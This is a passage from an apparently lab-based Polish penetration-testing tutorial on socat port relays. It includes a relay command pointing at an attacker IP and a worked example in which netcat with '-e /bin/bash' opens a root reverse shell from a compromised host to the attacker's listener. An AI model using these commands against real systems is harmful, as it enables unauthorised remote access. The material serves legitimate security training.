 Wersja dzialajaca bez bibliotek:
https://github.com/andrew-d/static-binaries/raw/master/binaries/linux/x86_64/socat
użyj następującego polecenia, aby uruchomić przekaźnik:
./socat tcp-l:8000 tcp:ATTACKING_IP:443 &
Przyklad uzycia z przekierowaniem:
[root@prod-serv tmp]# ./socat-MuirlandOracle tcp-l:8000 tcp:10.50.73.2:443 &
[1] 2385
[root@prod-serv tmp]# chmod +x ./nc-MuirlandOracle
[root@prod-serv tmp]# ./nc-MuirlandOracle 127.0.0.1 8000 -e /bin/bash
muri@augury:/commontools/l$ listener
listening on [any] 443 ...
connect to [10.50.73.2] from (UNKNOWN) [10.200.72.200] 51058
whoami
root
id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
link/ether 02:37:ef:37:d6:f3 brd ff:ff:ff:ff:ff:ff
inet 10.200.72.200/24 brd 10.200.72.255 scope global dynamic noprefixroute eth0
valid_lft 3316sec preferred_lft 3316sec
inet6 fe80::37:efff:fe37:d6f3/64 scope link
valid_lft forever preferred_lft forever
Zamykanie portow
Wreszcie, nauczyliśmy się tworzyć przekierowujące i przekaźniki
portów socat w tle, ale ważne jest również, aby wiedzieć, jak je
zamknąć. Rozwiązanie jest proste: uruchom polecenie jobs w swoim
terminalu, a następnie zabij wszystkie procesy socat za pomocą kill
%NUMBER: